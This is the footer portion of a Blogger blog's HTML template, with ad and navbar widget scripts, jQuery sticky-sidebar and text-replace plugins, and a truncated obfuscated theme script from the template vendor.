    followersIframeOpen("https://www.blogger.com/followers/frame/1032606585765092990?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NTY1NjUiByNlYjJhMmEqByNmN2Y3ZmYyByMwMDAwMDA6ByM2NTY1NjVCByNlYjJhMmFKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tsaputrasakti.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2291827754448324&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chaptertsaki_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2291827754448324"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5094960063"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1032606585765092990?po\x3d2423821813704272538\x26origin\x3dhttp://www.tsaputrasakti.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.tsaputrasakti.com/p/boy.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus514616161=["\x61\x30\x28\x39\x53\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x53\x28\x63\x29\x7B\x39\x54\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x55\x2E\x61\x31\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x32\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x39\x57\x28\x2F\x5E\x2F\x2C\x39\x55\x29\x29\x7B\x39\x58\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x53\x28\x65\x29\x7B\x39\x54\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x53\x28\x29\x7B\x39\x54\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x58\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x57\x28\x39\x59\x20\x39\x5A\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x54\x20\x70\x7D\x28\x27\x79\x20\x33\x4F\x3D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4B\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x33\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x7A\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x49\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C